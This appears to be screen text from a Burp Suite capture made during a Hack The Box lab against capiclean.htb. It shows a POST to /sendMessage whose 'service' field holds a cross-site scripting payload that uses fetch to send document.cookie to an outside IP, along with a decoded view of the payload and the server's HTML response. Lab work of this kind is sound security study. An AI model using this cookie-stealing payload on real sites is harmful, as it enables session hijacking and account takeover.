 Send
Cancel
<
>
Target: http://capiclean.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 service=<img+src%3dx+onerror%3dfetch("http%3a//10.10.15.95/"%2bdocument.cookie)>&email=
test@test.com
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 22:44:10 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <meta name="viewport" content="initial-scale=1, maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">
24 <!-- bootstrap css -->
25 <link rel="stylesheet" type="text/css" href="/static/css/bootstrap.min.css">
26 <!-- style css -->
27 <link rel="stylesheet" type="text/css" href="/static/css/style.css">
28 <!-- Responsive-->
29 <link rel="stylesheet" href="/static/css/responsive.css">
30 <!-- fevicon -->
31 <link rel="icon" href="static/images/favicon.png" type="image/png" />
32 <!-- Scrollbar Custom CSS -->
33 <link rel="stylesheet" href="/static/css/jquery.mCustomScrollbar.min.css">
34 <!-- Tweaks for older IEs-->
35 <link rel="stylesheet" href="
https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">
36 <!-- owl stylesheets -->
Inspector
Selection
72 (0x48)
Selected text
<img+src%3dx+onerror%3dfetch(
"http%3a//10.10.15.95/"%2bdoc
ument.cookie)>
Decoded from: URL encoding
<img src=x onerror=fetch("htt
p://10.10.15.95/"+document.co
okie)>
Decoded from: URL encoding
<img src=x onerror=fetch("htt
p://10.10.15.95/" document.co
okie)>
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6